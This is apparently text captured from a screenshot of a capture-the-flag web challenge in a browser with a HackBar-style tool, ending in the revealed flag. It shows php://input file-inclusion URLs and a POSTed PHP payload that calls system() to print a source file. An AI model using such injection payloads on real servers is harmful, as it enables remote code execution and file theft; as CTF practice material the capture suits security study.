 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://e5369b...=php://input http://127.0....cho%201;?%3E http://63fc31...h=php://input http://63fc3132fd1e4186ab..
view-source:http://63fc3132fd1e4186a 搜索 JS ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://63fc3132fd1e4186ab9cfbf56d053c4be8f60cec143646bc.changame.ichunqiu.com/index.phP
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data <?php system('cat<dle345aae.php');?>
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php&nbsp;<br />show_source</span><span style="color: #007700">(</span><span style="color: #0000BB">__FILE__</span>
</span>
</code><?php
$flag="flag{c93db703-417d-42cf-8d4c-965ed849a5b0}";